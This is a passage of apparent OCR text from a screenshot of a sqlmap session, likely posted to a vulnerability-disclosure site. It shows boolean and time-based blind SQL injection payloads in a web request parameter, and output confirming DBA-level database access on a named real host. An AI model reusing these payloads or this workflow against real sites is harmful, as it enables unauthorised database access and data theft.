 管理员: cmd.exe
_date=2014-02-02&un=732340Mark' AND 3984=3984 AND 'cVyP'='cVyP
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: city_name=%E5%85%B0%E5%B7%9E%E5%B8%82,%E5%A4%A9%E6%B0%B4%E5%B8%82,%
E6%B1%89%E4%B8%AD%E5%B8%82,%E7%BB%B5%E9%98%B3%E5%B8%82&end_date=2014-02-17&start
_date=2014-02-02&un=732340Mark' AND SLEEP(5) AND 'DNxj'='DNxj
---
[16:58:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[16:58:03] [INFO] testing if current user is DBA
[16:58:03] [INFO] fetching current user
[16:58:03] [INFO] retrieving the length of query output
[16:58:03] [INFO] retrieved: 18
[16:58:05] [INFO] resuming partial value: community@1
[16:58:07] [INFO] retrieved: community@10.%.%.%
current user is DBA:    True
[16:58:08] [INFO] fetched data logged to text files under 'F:\Program Files\Pyth
on\sqlmap\output\weipai.baidu.com'
[*] shutting down at 16:58:08
F:\Program Files\Python\sqlmap>
www.wooyun.org